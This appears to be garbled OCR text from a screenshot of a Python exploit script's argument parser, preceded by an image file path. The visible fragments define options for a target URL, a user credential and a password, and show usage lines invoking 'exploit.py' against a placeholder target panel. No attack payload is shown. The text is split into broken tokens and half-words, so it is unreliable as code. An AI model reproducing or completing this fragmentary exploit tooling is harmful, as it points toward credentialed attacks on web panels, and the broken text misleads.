
ction
=
"store"
,
 dest
=
"url"
,
help
=
"Base target uri h
action
=
"store"
,
 dest
=
"user"
,
help
=
"User credential
 action
=
"store"
,
 dest
=
"passw"
,
help
=
"Password cred
)
et'
)
oit.py -u http://target-uri/panel'
)
 exploit.py -h'
)
s/read.json'
/'